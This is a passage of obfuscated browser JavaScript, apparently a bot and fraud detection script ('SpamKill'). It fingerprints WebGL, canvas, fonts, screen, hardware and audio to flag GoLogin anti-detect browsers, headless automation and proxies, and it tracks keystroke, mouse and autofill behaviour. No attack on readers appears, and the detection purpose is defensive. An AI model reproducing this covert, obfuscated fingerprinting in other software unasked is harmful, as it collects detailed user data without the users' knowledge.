_0x52b5b7=0xfda+-0x2*0x476+0x1*-0x6ee;_0x52b5b7<_0x4337b4[_0x335b03(0x131b,0x1926,0x1b6d,0x159f)];_0x52b5b7++)_0x4337b4[_0x52b5b7]=_0x862fa2(_0x29ffb9['substr'](_0x52b5b7*(-0x53b*0x7+-0x2*0x33e+-0x2b1b*-0x1),-0x1*0x2309+-0x1b8*-0xa+0x11db),0x17f*-0xb+0x430*0x1+0x1c3*0x7);return _0x4337b4;}else _0x2cc2c4|=-0x6b*-0x27+0x14e3+-0x252f,_0x511719+=-0x24bd+0x1177+0x1*0x1369,_0x5f0af1['push']('gologin_wi'+_0x3d1ea6(0x603,0xe82,0xcba,0x68b)+_0x3d1ea6(0xb10,0xcb,0x96b,0x526));}else{if(_0x44fef3===_0x3d1ea6(0x1317,0x1082,0x1128,0x119b)+_0x335b03(0xb52,0xe82,0x16a9,0x13c2)+'NaN,NaN'&&!navigator[_0x3d1ea6(-0x173,0x124,0x9f1,0x4f5)]){if(navigator['hardwareCo'+_0x3d1ea6(-0xcf,0x319,-0x87,0x471)]===-0x2c*-0x61+-0x36*0x8d+0xef*0xe)_0x2cc2c4|=-0x1*0x25d9+-0x4*0x45a+0x3742,_0x511719+=0x163+0x9e5+-0xb2f,_0x5f0af1['push'](_0x335b03(0x33b,0x11ba,0x51e,0xb83)+_0x335b03(0xea9,0x12a1,0x6f8,0xcad)+'ties');else{if(_0x335b03(0xb61,0x17d7,0x15c5,0x1026)!==_0x335b03(0x1716,0xb6e,0x75b,0x1026)){const _0x1d2ff9={};_0x1d2ff9['available']=![],this['results'][_0x335b03(0x331,0x925,0x8f,0x553)]=_0x1d2ff9;}else _0x5994e3[_0x335b03(0x16c8,0x15f1,0x1a1a,0x11a1)](_0x3d1ea6(0x1068,0x80b,0x6d9,0xec8)+'perties\x20ma'+'sked\x20but\x20h'+'ardware\x20co'+_0x3d1ea6(0xb5d,0x7e5,0x13e7,0xbe5)+_0x335b03(0x1263,0xd68,0x435,0xcbc)+_0x3d1ea6(0x5ef,0x92b,0x7dd,0xa84)+_0x3d1ea6(0x350,-0x218,0x94b,0x53e));}}}}catch(_0x4ebb28){}try{const _0x45f3c5=document[_0x3d1ea6(0xea5,0x460,0xa7e,0x5eb)+_0x335b03(0xb1a,0x141b,0xad2,0x1219)](_0x3d1ea6(0xe27,0xc6c,0x104d,0x844)),_0x357c30=_0x45f3c5[_0x335b03(0x6f,0xa29,0x8bd,0x78d)]('webgl');if(_0x357c30){const _0x3943cc=_0x357c30[_0x335b03(0x121d,0x9a3,0x5ef,0xcd2)+'er'](_0x357c30[_0x335b03(0xee0,0x1443,0xb4f,0x11ea)]),_0x466794=_0x357c30['getParamet'+'er'](_0x357c30[_0x335b03(0x6ed,0x75b,0xa6d,0xe5d)]),_0x2b5bbe=['Google\x20Inc'+'.',_0x335b03(0xc7a,0x46a,0x12fd,0xafd),_0x335b03(0xdc2,0x1d96,0x1ddb,0x1503),'Software\x20R'+_0x3d1ea6(0xe17,0x12dc,0x17a0,0xee0)];if(_0x3943cc===_0x3d1ea6(0x6ff,0x7bb,0xd3c,0xef1)+'GL'&&_0x466794===_0x3d1ea6(0xc34,0x7f2,0x997,0xcf9)&&!navigator[_0x3d1ea6(0x23,-0x80,0x8a7,0x4f5)]){if(navigator[_0x3d1ea6(0x9fd,0x84b,0xba8,0xf0c)+_0x335b03(0x3e2,0x118,0x3d1,0x698)]===0x1cf3+0x3a5+-0x2098||currentPlacement===_0x335b03(0xa06,0xd9f,0xeca,0x732)+_0x335b03(0x40c,0x24c,0xe25,0x94e)){if(_0x3d1ea6(0x51a,0x478,-0x25e,0x453)==='KPZZT'){!_0xfac724&&(_0x3c88e8=_0x552a2c[_0x335b03(-0x15,0xc68,0x400,0x812)+'ent'](_0x335b03(0x2f2,0x56a,0xbd1,0xa6b)),_0x2ce860[_0x335b03(0x18ed,0x174c,0x1438,0x1111)][_0x335b03(0xd08,0xe8d,0xa78,0xc4e)]=_0x3d1ea6(0x9a9,0x941,-0x48d,0x241),_0x3710ed=_0xaead3a[_0x3d1ea6(0xbdb,0x3ac,0xcf5,0x566)]('2d'));const _0x5f145e=_0x335b03(0x30d,0xf1,0xd9c,0x83a)+_0x335b03(0xa96,0x8bf,0xdd6,0xcde),_0x2241d8='12px',_0x3de0e3=_0x3d1ea6(0x139d,0x836,0xa8c,0xe60);_0x1b0351['font']=_0x2241d8+'\x20'+_0x3de0e3;const _0x365921=_0x33a8be['measureTex'+'t'](_0x5f145e)[_0x3d1ea6(0x87a,0xa03,0x8eb,0xe3c)];_0x1f6512['font']=_0x2241d8+'\x20\x22'+_0x213a46+_0x335b03(0x498,0x832,0x775,0xbbc)+_0x3de0e3;const _0x5b1dad=_0x5f28c4[_0x335b03(0x6fc,0x643,0x908,0xac1)+'t'](_0x5f145e)['width'],_0x5deb78=_0x440a1e['abs'](_0x5b1dad-_0x365921)>0x16*0x106+0x3*-0xb23+0xae5+0.1;return _0x2661cc[_0x335b03(0x6ec,0x458,0x7c8,0xc9b)](_0xcd3bb6,_0x5deb78),_0x5deb78;}else _0x2cc2c4|=0x21e*0xf+-0x1c*0xb0+-0xc80,_0x511719+=0x1815+0x1782+-0x1*0x2f83,_0x5f0af1['push'](_0x3d1ea6(0x4f0,0xe03,-0x136,0x78d)+_0x335b03(0xbf6,0x1746,0x114c,0xfb9)+_0x335b03(0x190d,0x1942,0xf25,0x11a3));}else console[_0x3d1ea6(0x838,0x55d,0x8b5,0xce4)]('SpamKill:\x20'+_0x3d1ea6(0x16f1,0x16da,0x917,0xef1)+'GL\x20detecte'+_0x3d1ea6(-0x27,0x8e6,0x1de,0x564)+_0x335b03(0x2fd,0x10e,0xe4e,0x8c7)+_0x335b03(0x110e,0xa17,0x93d,0xcbc)+_0x335b03(0x476,0x1283,0x101f,0xcab)+_0x3d1ea6(0x171,0x142,-0x33f,0x53e));}else{if(_0x2b5bbe['some'](_0x211671=>_0x3943cc&&_0x3943cc[_0x335b03(0x1711,0x127e,0xace,0x1274)](_0x211671)||_0x466794&&_0x466794[_0x335b03(0xa27,0x183b,0x117e,0x1274)](_0x211671))){if('CQiOJ'!==_0x335b03(0xeef,0xf36,0xd07,0x931))_0x2cc2c4|=-0x13ae+-0x1fc9+0x3379,_0x511719+=-0x1a3*-0xe+0x45b*0x7+-0x3558,_0x5f0af1[_0x3d1ea6(0x1733,0xe35,0xa56,0x115c)]('generic_gp'+_0x3d1ea6(0x12ea,0x1590,0x9b4,0xe49)+'e');else{_0x419ab0(_0x45919b);const _0x45dd97=_0x3d9e6f[_0x335b03(0xf1e,0xfc5,0x11fe,0xca1)+'llator'](),_0x2c5d3a=_0x3ceae4[_0x335b03(0x585,0x82d,0x189,0x8ac)+_0x3d1ea6(0xade,0xc75,0x55,0x3f4)](),_0x2f93eb=_0x4c7852[_0x335b03(0x196c,0x1569,0xaa1,0x12bd)]();_0x45dd97['type']=_0x3d1ea6(0xbb9,0x43c,0x37e,0xa13),_0x45dd97['frequency'][_0x335b03(0xb7d,0x1696,0xd04,0x1106)]=-0x893*0x4+-0x6e+0x1ae*0x17,_0x2f93eb[_0x335b03(0x4a4,0x282,0x110a,0x8be)][_0x3d1ea6(0x128e,0xfe3,0xc65,0xedf)]=-0x1*0xb6b+-0x5*0x109+0x1098,_0x45dd97[_0x3d1ea6(0x7a4,0x4aa,0x1313,0xd4a)](_0x2c5d3a),_0x2c5d3a[_0x3d1ea6(0x1362,0x9ef,0xd04,0xd4a)](_0x2f93eb),_0x2f93eb[_0x335b03(0x1047,0x10bd,0x946,0xf71)](_0x278c57[_0x335b03(-0x36e,0x77d,0x21e,0x402)+'n']),_0x45dd97[_0x3d1ea6(0x49a,0x613,0xf9c,0x901)](-0x223d+0x14a2+0xd9b);const _0x5676c3=new _0x6d44fa(_0x2c5d3a[_0x335b03(0xbd5,0x1af,-0x2aa,0x586)+_0x3d1ea6(0x2c4,0xf60,0x10fe,0x893)]);_0x2c5d3a[_0x335b03(0x1054,0x1d56,0x1a3f,0x14fe)+_0x335b03(0x184c,0xcbc,0x1164,0x1336)+'a'](_0x5676c3);const _0x15b1a8=_0x5676c3[_0x3d1ea6(0xe2b,0x8b8,0x2ee,0xa41)]((_0x7b36e8,_0x59b970)=>_0x7b36e8+_0x209948['abs'](_0x59b970),-0x1ad4+-0x21d3+0x3ca7);this['rt']['audio'][_0x335b03(0xc8c,0xace,0x1302,0xd26)+'t']=_0x5d6770['round'](_0x15b1a8)%(-0x1*-0x1085+-0xe59*0x2+0xd2d),_0x45dd97[_0x3d1ea6(0x894,0x83c,0x142f,0xc25)](),_0x39f54a[_0x3d1ea6(0x745,0x974,0x7d8,0xebe)]!==_0x335b03(0x7e6,0x8e0,0x13cc,0xf42)&&_0x39cb63[_0x335b03(0x3cf,0x9ec,0x97e,0xb46)](),this['rt']['audio']['n']=_0x4e6dfb;}}}}}catch(_0x5de5ad){}const _0x4d6259=navigator[_0x335b03(0x5e3,0x61f,0x1019,0xcb6)][_0x335b03(0x1bb4,0x19b1,0x1874,0x159f)];_0x4d6259>0x2*-0x1101+-0x1636*0x1+0x3856&&(_0x2cc2c4|=0x668+0x2ac+-0x910,_0x511719+=-0x3*0xb2+-0x242b+0x129*0x21,_0x5f0af1[_0x3d1ea6(0xe66,0x1576,0x125f,0x115c)](_0x3d1ea6(0x13df,0x1411,0x12bb,0xc24)+_0x3d1ea6(0x1060,0x38c,0xe5a,0xc2a)+_0x3d1ea6(0x87a,0x4b5,0x7d0,0x320)));try{if(_0x335b03(0x72c,0x699,0x3,0x432)!=='mScLZ'){if(_0x3b2f50[_0x335b03(0x6bb,0xad6,0x8c1,0xabd)]&&(_0x1b7099[_0x3d1ea6(0x127,0x1e9,0x10a7,0x896)][_0x335b03(0x1949,0x1228,0x150d,0x1152)]===_0x335b03(0xd0b,0x9d1,0xf2f,0x9d9)||_0xa95689[_0x3d1ea6(0x3ed,0xafc,0x25b,0x896)]['type']==='radio'||_0x34b7a9[_0x335b03(0x795,0xfaf,0x944,0xabd)][_0x335b03(0xe32,0xf2f,0x10a1,0x10f7)]===_0x335b03(0x1693,0x9cd,0x6d4,0xf0a))){const _0x295892=_0x489da9[_0x3d1ea6(0x13a3,0x1142,0x16cf,0x10ee)]()-(this['rt']['timing'][_0x3d1ea6(0x622,0xb6b,0xec6,0xcca)+'ime']||-0x4c5+-0x1fa7+0x103*0x24);this['rt']['timing'][_0x335b03(0x6ee,0x529,0xc3b,0x851)+_0x3d1ea6(-0x660,0x651,-0x5fe,0x242)]['push'](_0x295892),this[_0x3d1ea6(0x6e7,0xaa0,0x9ad,0xe3e)+_0x335b03(0xdb5,0x1606,0x1484,0x1330)](_0x3d1ea6(0xddb,0x618,0x536,0xb23)+'n');}}else{const _0x5e52e4=['Arial',_0x3d1ea6(0xcf3,0x5cb,0xade,0xabe)+_0x3d1ea6(0x90a,0x7cb,0xc84,0xf95),'Courier\x20Ne'+'w','Helvetica'];let _0x191bc0=-0x1*0xed7+0x7*0x79+0xb88;_0x5e52e4['forEach'](_0x19047d=>{function _0x2504dc(_0x1e4559,_0x11b11a,_0x5907cd,_0x31d86c){return _0x335b03(_0x5907cd,_0x11b11a-0xfd,_0x5907cd-0x1d3,_0x11b11a- -0x326);}function _0x7104d(_0x3b6bee,_0x281465,_0x950a07,_0x1e0b1f){return _0x3d1ea6(_0x950a07,_0x281465-0x194,_0x950a07-0x9,_0x281465-0x1bc);}if(_0x7104d(0x5db,0x855,-0x64,0x106b)!==_0x2504dc(0x1484,0xd4e,0x94a,0x1361)){const _0x38b0e8=document[_0x7104d(0xaac,0x7a7,0x20c,0x703)+_0x7104d(0x1801,0x11ae,0xdb4,0x1a56)](_0x2504dc(0x3f1,0x745,0xf84,0xa81)),_0x5e2c7e=_0x38b0e8[_0x2504dc(0xb05,0x467,0x31d,0x4ca)]('2d');_0x5e2c7e['font']=_0x7104d(-0x523,0x3b9,0x581,0x320)+_0x19047d;const _0xd6afff=_0x5e2c7e['measureTex'+'t']('test');if(_0xd6afff[_0x7104d(0x72a,0xff8,0x1576,0xa1c)]>0x15cc+0x23a1+-0x396d)_0x191bc0++;}else this[_0x7104d(0x98c,0x92e,0xb7f,0x75f)+'tor'](_0x2504dc(0xc4b,0xc2e,0x9f6,0x1098),_0x2504dc(0xe77,0xe74,0x794,0x1699)+_0x2504dc(0xf94,0xa39,0x97a,0xa26)+_0x2504dc(0x10b7,0x1131,0xe22,0xb11)+_0x20dd94[_0x2504dc(0x4a2,0x255,0x53,0x183)](',\x20'));}),_0x191bc0!==_0x5e52e4[_0x335b03(0xd95,0x1950,0x18b3,0x159f)]&&(_0x2cc2c4|=-0x148*0xa+-0x1b78+-0x8*-0x50a,_0x511719+=0x1*-0x17c2+-0x20f3*0x1+0x38c4,_0x5f0af1[_0x335b03(0x10b1,0xf87,0x1b4f,0x1383)](_0x3d1ea6(0x19aa,0xd84,0xc33,0x1381)+_0x335b03(0x9a,0x1a5,0x451,0x40f)+_0x335b03(0xda3,0xede,0x824,0xbac)));}}catch(_0x920398){}if(navigator[_0x3d1ea6(0x872,0xe5f,0x88c,0xf0c)+_0x335b03(0xaf,-0x145,0xdb6,0x698)]===0x3*-0x5d+0x20e2+-0x3*0xa99)_0x2cc2c4|=-0x19e0+-0x17c5+0x31b5,_0x511719+=0x1*0x180f+0x361*0x2+-0x1ea9,_0x5f0af1[_0x335b03(0x14dc,0x12f2,0x16fc,0x1383)]('zero_hardw'+_0x3d1ea6(0x18e0,0xafd,0x1bf2,0x1375));else navigator[_0x335b03(0xfb8,0x1408,0xc25,0x1133)+_0x3d1ea6(-0x48,0x51f,0x483,0x471)]&&navigator[_0x335b03(0x13c4,0x19f8,0x144f,0x1133)+_0x3d1ea6(0x666,0x2df,-0xa1,0x471)]%(-0x11c5*-0x1+0xf04+-0x20c7)!==0x112*0xa+0x5*-0x78a+0x1afe&&(_0x2cc2c4|=-0x36e*0x1+0xa3*0x3a+-0x1ac*0x14,_0x511719+=0x5c7+0xd*0x12a+-0x14df,_0x5f0af1['push'](_0x3d1ea6(0x161f,0x1298,0x1689,0x1303)+_0x335b03(0xea5,0x5d0,0x8fb,0xcaf)));try{const _0x256229=document[_0x335b03(0x4c3,0x21f,0x251,0x812)+_0x3d1ea6(0x1325,0x77d,0xb74,0xff2)](_0x3d1ea6(0xb3d,0x622,-0x8f,0x844));_0x256229[_0x3d1ea6(0x95b,0x5b5,0xc42,0xe3c)]=-0x21b*0x5+-0x629+-0x2b*-0x68,_0x256229['height']=-0xd55+0x245+0xb42;const _0xdaafd5=_0x256229[_0x335b03(0xe60,0xccc,0x2a5,0x78d)]('2d');_0xdaafd5[_0x335b03(0xa70,0x2de,0x5b1,0x951)]=_0x335b03(0x199,0xa26,0x327,0x8cf),_0xdaafd5['fillStyle']=_0x335b03(0x1127,0xd50,0x14e4,0x12be),_0xdaafd5[_0x335b03(0xeee,0x44b,0x2aa,0x9a5)](0x2f9+0x47*0x7+-0x4e0,-0x18ec+0x6*-0x5bb+-0x76b*-0x8,-0x1233+0x1*-0x1ed3+0x313d,-0x196+0x1bce+-0x1a1f),_0xdaafd5[_0x335b03(0x167a,0xd45,0x192b,0x1354)]='#006699',_0xdaafd5['fillText'](_0x3d1ea6(0xc5b,0x872,0xc4c,0x8b8),0x10+-0x1409+0x1405*0x1,-0x2192*0x1+0x1831*-0x1+0x39dc);const _0x48d070=_0x256229['toDataURL']();_0x48d070['length']<-0x10c9*-0x1+-0x13*-0x50+-0x10dd&&(_0x2cc2c4|=0x7*0x14c+-0xca*-0x2b+0x1f3*-0x16,_0x511719+=-0x1bcc+0x7*-0x3e6+0x371b,_0x5f0af1[_0x3d1ea6(0x132d,0x11c5,0x1468,0x115c)]('generic_ca'+_0x3d1ea6(0xd88,0x998,0x11e2,0x934)));}catch(_0x50eac4){}const _0x33279b=['1366x768','1920x1080','1280x720'],_0x15b2d7=screen[_0x3d1ea6(0x91c,0xddc,0x1455,0xe3c)]+'x'+screen[_0x335b03(0x1771,0x1126,0xbc6,0x10c7)];if(_0x33279b[_0x3d1ea6(0x171d,0xfd7,0xd49,0x104d)](_0x15b2d7)){const _0x193fba=screen[_0x3d1ea6(0x11bc,0x1689,0xb38,0xe3c)]/screen[_0x3d1ea6(0x154c,0xc74,0x6e7,0xea0)],_0x3510b4=[(0x4*0x26b+-0x1*0x1df+0x1*-0x7bd)/(-0x1122*-0x1+-0x4*0x81d+0xf5b),(0xb89*0x1+0x240a+-0x2f8f)/(-0x166a+-0x1*-0x20b9+-0x293*0x4),(0x230f+0x274+0x1*-0x2573)/(-0xa2c+0x14*0x11+-0x2f6*-0x3)],_0x57ad90=_0x3510b4[_0x335b03(0xe3b,0x861,0x65e,0xd6c)](_0x50b935=>Math['abs'](_0x193fba-_0x50b935)<0x534+-0x189b+-0x1*-0x1367+0.01);_0x57ad90&&(screen[_0x3d1ea6(0x7e5,0xfe2,0x8fc,0x8ab)+'t']+(0x5*-0xa7+-0x2*-0xa97+0x5d*-0x31)===screen[_0x3d1ea6(0x11c9,0xe64,0xc30,0xea0)]||screen[_0x3d1ea6(0x381,0x7ff,0x218,0x8ab)+'t']+(0x1424*0x1+-0x15d2+-0x2f*-0xa)===screen[_0x335b03(0x1880,0x8d1,0x9a9,0x10c7)])&&(_0x2cc2c4|=-0x26cb+0x97*0x16+0x1a11,_0x511719+=-0x43*0x4c+0x1*0x122+0x12d1,_0x5f0af1[_0x335b03(0x188e,0x16f5,0xbb9,0x1383)](_0x335b03(0x707,0x73,0x47,0x54b)+_0x335b03(0x1412,0x1299,0xcf7,0xe95)+_0x335b03(0x1804,0x19ae,0xc56,0x14ab)));}let _0x35e731=-0x1fe6+-0x2*0x131c+0x461e;if(navigator[_0x3d1ea6(0x55e,0xbd7,-0x1b3,0x4f5)]===undefined)_0x35e731++;if(navigator[_0x335b03(0x1988,0x1399,0x1759,0x1530)]&&navigator['languages'][_0x3d1ea6(0x1015,0x11e8,0x1b46,0x1378)]>0x2b*-0xc5+0x6*-0x397+0x1*0x36a1)_0x35e731++;if(screen[_0x335b03(0x7b9,0x3fc,0x444,0x556)]===screen[_0x335b03(0xe59,0x182a,0x18ad,0x1063)])_0x35e731++;if(navigator[_0x335b03(0xc0b,0x1718,0x17e8,0xf9d)+_0x335b03(0xefe,0x115c,0xa96,0x11e0)]===!![])_0x35e731++;_0x35e731>=-0x2*0xf65+0x1*-0xc49+-0x3*-0xe5d&&_0x2cc2c4>0x12*-0x10a+0x1ad2+-0x81e&&(_0x335b03(0x1336,0x1291,0x6b1,0xb27)!==_0x3d1ea6(0xbad,0x50f,0x5cc,0x900)?(_0x7c00d2+=0x7b8+-0x730+-0x85,_0x2623f4['push'](_0x335b03(0x458,0x89,0x532,0x451)+'nteraction'+'\x20detected'),_0x3876d3[_0x3d1ea6(0x15ad,0x1477,0x1b21,0x12cf)]&&(_0x37a577+=0x1303+0x9*-0x219+-0x21,_0x33dd11[_0x335b03(0xe00,0x17b9,0x1114,0x1383)]('Confirmed\x20'+_0x335b03(0xd74,0x9a6,0x152,0x93c)+_0x530e61['confirmati'+'onKey']))):(_0x2cc2c4|=-0x2063+-0x2414+0x44f7,_0x511719+=0x17e5+0x6cb*0x1+-0x1eab,_0x5f0af1['push'](_0x3d1ea6(0xddf,0xc2a,0x66c,0xa3c)+_0x3d1ea6(0x353,0xc17,0x6d5,0x711))));const _0x52da12=_0x5f0af1[_0x335b03(0xedc,0x9b4,0xd57,0x1274)]('gologin_wi'+_0x3d1ea6(0x8af,0x6dd,-0x240,0x68b)+_0x335b03(0x1a6,0x31,0xae5,0x74d)),_0x5adf17=_0x5f0af1[_0x3d1ea6(0xc77,0x11b0,0x18c1,0x104d)]('zero_hardw'+_0x3d1ea6(0x1263,0x1b27,0xca7,0x1375));let _0x4b5268=![];if(_0x5adf17)_0x4b5268=!![],_0x511719=Math['min'](_0x511719,0x1d*-0x15+-0x628+-0x8de*-0x1);else _0x52da12?'jlhKd'!==_0x3d1ea6(0x9e2,-0x359,0xa18,0x2a6)?(_0x4b5268=!![],_0x511719=Math[_0x335b03(0x115d,0xc42,0x18c0,0x1410)](_0x511719,0x25c2+-0x948+-0x1c2f)):(this[_0x3d1ea6(0xbc0,0xd1a,-0x284,0x547)](_0x323611),this[_0x335b03(0x13e0,0xc87,0x9bf,0x1065)+_0x335b03(0xc8f,0x16dc,0x1028,0x1330)](_0x335b03(0x572,0x76f,0x10e0,0xd4a)+'n')):_0x335b03(0x1393,0x1286,0x1362,0x1353)==='exuXn'?_0x4ca8f0['error'](_0x335b03(0x170c,0x1247,0x1b31,0x15a0)+_0x3d1ea6(0x129c,0x127a,0x3c8,0xb16)+'able'):(_0x4b5268=![],_0x511719=Math[_0x335b03(0x1bac,0x17aa,0xda9,0x1410)](_0x511719,0x7a4+0x3*-0xa7d+0x17e2));_0x28b914[_0x3d1ea6(0x5c0,0x91b,-0x1a2,0x21c)+'gs']=_0x2cc2c4,_0x28b914['gologinSus'+_0x335b03(0xb42,0x1a4,0xe32,0x644)+'e']=_0x511719,_0x28b914[_0x3d1ea6(0x76,0xaf4,0x8f3,0x469)+'ected']=_0x4b5268,_0x28b914[_0x335b03(-0x14b,0x547,0x9c1,0x690)+_0x335b03(0xf4e,0xef6,0x17bf,0x1011)]=_0x5f0af1,_0x4a7e75(_0x3d1ea6(0x196c,0xa1a,0xf46,0x1151)+_0x3d1ea6(0xa39,0xae2,0xe33,0x101a)+'\x20detection'+_0x335b03(0xab7,0xc59,0x283,0xb13)+_0x2cc2c4+(_0x3d1ea6(0x1ac2,0x108a,0xd33,0x12b1)+'n=')+_0x511719+(',\x20detected'+'=')+_0x4b5268+_0x335b03(0x705,0xd6f,0x21e,0xa02)+_0x5f0af1[_0x335b03(0x300,-0x296,-0x273,0x57b)](',\x20')+']');}else _0x2b7f91|=0xb*-0x81+0x126f+0x61*-0x22;}catch(_0x198092){_0x28b914[_0x3d1ea6(-0x378,0x3c,-0x1d6,0x21c)+'gs']=0x7c7+0x4d1*-0x7+-0xa*-0x298,_0x28b914[_0x335b03(0xb10,0xb0e,0xd98,0xa20)+'picionScor'+'e']=-0x22b4+-0x3*0x8db+0x1*0x3d45,_0x28b914[_0x3d1ea6(-0x107,0x75f,-0x19d,0x469)+'ected']=![],_0x28b914['gologinDet'+_0x3d1ea6(0x7aa,0x1254,0x168c,0xdea)]=[],_0x4a7e75(_0x335b03(0xcc5,0x10e4,0x135f,0x12bb)+_0x335b03(0x15bd,0x1424,0x76b,0xd07)+'iled:\x20'+_0x198092[_0x3d1ea6(0x14b,0x66b,-0x82,0x7bc)]);}},'collectAll'(){_0x4a7e75(_0x3b884d(0xa4c,0x10ad,0xfca,0x751)+_0x360f91(0x137,0x34d,0x101,0x1bc)+_0x360f91(0x1387,0x1278,0xe52,0x153e)+_0x3b884d(0x162c,0x864,0xe9a,0x963));function _0x3b884d(_0x343459,_0x5376c7,_0x2eb9cf,_0x3ec7fd){return _0x340362(_0x343459-0x81,_0x5376c7,_0x2eb9cf-0x1a7,_0x2eb9cf-0x235);}this[_0x360f91(-0x454,0x370,0x36b,0x11d)+_0x3b884d(0x1aa4,0xa7f,0x11cd,0x14e0)](),this[_0x3b884d(0x1386,0x151a,0x11fc,0xed8)+'guageData'](),this[_0x3b884d(0xa5d,0xa50,0xc0d,0x74d)+_0x360f91(0x1a4,0x203,-0x437,0x733)+_0x360f91(0xbce,0x585,0x5bd,0xe4e)]();function _0x360f91(_0x31e85b,_0xe731d1,_0x130934,_0x1c0361){return _0x340362(_0x31e85b-0xc9,_0x31e85b,_0x130934-0xd4,_0xe731d1-0xf7);}this[_0x360f91(0xa2d,0x302,0x54a,0x3b2)+_0x360f91(-0x4e4,0x23e,0x818,0x610)](),this[_0x3b884d(0x1463,0x791,0x101f,0xf2f)+'oginSignat'+_0x3b884d(0x13cc,0x18b9,0x1114,0x11bb)](),setTimeout(()=>{function _0x4eaae4(_0x5fb9fa,_0x45c637,_0xf3db83,_0x7cd0f1){return _0x360f91(_0x5fb9fa,_0xf3db83-0x22e,_0xf3db83-0x1e1,_0x7cd0f1-0x16b);}this[_0x4eaae4(0x189,0xe00,0x639,0xd21)+'tData']();},-0x1*0x25ae+0x5da*-0x4+0x3d7a),_0x4a7e75(_0x3b884d(0xac9,-0x2c4,0x49f,0xd63)+_0x3b884d(0xcfa,0x795,0x8a8,0x111f)+_0x360f91(0x26f,0x9cc,0xcb2,0x359)+_0x3b884d(0xb5a,0xb58,0x5b6,0xa8d));}},_0x4779c0={};_0x4779c0[_0x340362(0x142c,0x115e,0x1613,0xdf7)+_0x3f02f1(-0x36a,-0x51a,0x2b8,0x852)]=[],_0x4779c0['commonExte'+_0x3f02f1(0x68d,0x58a,0xa2b,0x954)]=[],_0x4779c0[_0x340362(0x1291,0x1463,0xc76,0xdb2)+_0x340362(0x5b6,0xfa2,0x5be,0xa5c)]=![];function _0x3f02f1(_0x3f2c32,_0x2a1654,_0x2d854b,_0x57c16e){return _0x3ae0(_0x2d854b- -0xec,_0x2a1654);}const _0xa919b={};_0xa919b[_0x3f02f1(0x141e,0x13aa,0xbe2,0x54d)]=[],_0xa919b[_0x3f02f1(0xd1b,0xb89,0xdeb,0xe15)]=[],_0xa919b['score']=0x0;const _0x307e3c={};_0x307e3c[_0x3f02f1(0x1086,0x1ad8,0x1213,0x116a)]=![],_0x307e3c[_0x340362(0xb36,0x1071,0x17b,0x886)]=0x0,_0x307e3c[_0x340362(0x1ab,0x10c4,0x837,0x8be)]=null,_0x307e3c[_0x3f02f1(0xb9c,0x846,0xe08,0x815)+'h']=null,_0x307e3c[_0x3f02f1(0xeac,0x162c,0xf95,0xceb)+'sh']=null,_0x307e3c['ipMismatch']=![],_0x307e3c['multipleIP'+'s']=![],_0x307e3c['stunLatenc'+'y']=0x0,_0x307e3c['wsLatency']=0x0,_0x307e3c[_0x340362(0x4bb,0x1121,0x913,0xaa6)+_0x3f02f1(0x731,0x1626,0xdb6,0xec1)]=0x0;function _0x340362(_0x11d4af,_0x475808,_0x549d44,_0x320171){return _0x3ae0(_0x320171- -0x1e0,_0x475808);}_0x307e3c['dnsAnomaly'+_0x340362(0x145a,0x10e9,0x158b,0xe1b)]=0x0,_0x307e3c[_0x3f02f1(0x12f6,0x168e,0xdeb,0x545)]=0x0,_0x307e3c[_0x340362(-0x556,-0x428,-0x574,0x129)+_0x340362(-0x172,0x994,-0x199,0x4da)]=[],_0x307e3c[_0x340362(0xe73,0xf51,0xc77,0x69a)+'ime']=0x0,_0x307e3c[_0x3f02f1(0xb44,0x9c2,0x5bf,0xa7d)]=0x0;const _0x28b914={'timestamp':_0x73bd2c(),'uagent':_0x780215[_0x340362(0x223,0x3df,0xa89,0x748)]()[_0x3f02f1(0x589,0xd01,0xcd2,0x1198)],'desktop_afplugins':Object['create'](null),'autofilled':Object[_0x340362(0xaa8,0x548,0x88e,0xc08)](null),'keyBits':new Uint32Array(-0x85d*-0x1+0x4*-0x32+-0x1*0x791),'fieldHash':Object[_0x340362(0x93a,0xa60,0x10e3,0xc08)](null),'pointerES':0x0,'maxVel':0x0,'maxAccel':0x0,'ksAI':0x0,'dwellQ':0x0,'scrollES':0x0,'maxScrollVel':0x0,'dmRmsQ':0x0,'gpuMedQ':0x0,'gpuSdQ':0x0,'audioSkewQ':0x0,'batDeltaQ':0x0,'loopHi':0x0,'loopLo':0x0,'rttMeanQ':0x0,'rttSdQ':0x0,'typoRate':0x0,'focusLoss':0x0,'inputMode':0x0,'overShootQ':0x0,'hoverQ':0x0,'burstCnt':0x0,'pmSupport':0x0,'browserFamily':'','extensionData':_0x4779c0,'extensionCount':0x0,'automationData':_0xa919b,'driverSignals':0x0,'mobileAutofill':0x0,'mobileAutocorrect':0x0,'mobileTypingScore':null,'webkit_afbrowser':0x0,'firefox_afbrowser':0x0,'browser_io':_0x340362(0xdae,0xf56,0xce2,0x8d1),'fall_detection':0x0,'mouseQuality':0x0,'curvatureScore':0x0,'jitterScore':0x0,'fieldPatterns':{},'cognitiveLoad':0x0,'browserQuirks':0x0,'sensorNoise':0x0,'rhythmScore':0x0,'renderFingerprint':0x0,'engineQuirks':{},'timezoneFlags':0x0,'languageFlags':0x0,'fontFlags':0x0,'headlessFlags':0x0,'engineQuirkCount':0x0,'gologinFlags':0x0,'gologinSuspicionScore':0x0,'webauthnSupport':0x0,'proxyDetection':_0x307e3c},_0x45dc0d=((()=>{const _0x210103=![],_0x42d11f={};_0x42d11f['bit']=0x1,_0x42d11f['label']=_0x4d4eee(0x15db,0xd70,0xba3,0x106a)+'ti-IP';const _0x23c46a={};_0x23c46a[_0x4d4eee(0x1871,0x1000,0x1685,0x14f0)]=0x4,_0x23c46a[_0x5414f0(0x9c1,0x2e5,0x9a,0x6b0)]=_0x4d4eee(0x8b1,0xbfe,0x8a5,0xc5d)+_0x4d4eee(0x3f,-0x8b,0x971,0x3f8);const _0x4809ec={};_0x4809ec[_0x5414f0(0xf0b,0x114d,0x1436,0x118d)]=0x8,_0x4809ec[_0x5414f0(0xe0,-0x29,0xedd,0x6b0)]='Tor\x20finger'+_0x4d4eee(0x851,0x86f,0x8b5,0xd8c);const _0x2d2cd7={};_0x2d2cd7[_0x4d4eee(0xd33,0x1122,0x15b1,0x14f0)]=0x10,_0x2d2cd7[_0x5414f0(0x4e3,-0x15c,0xf0e,0x6b0)]=_0x4d4eee(0xddf,0x17f4,0x13f0,0x12c8)+_0x4d4eee(0x1608,0x1589,0xbef,0x1099);const 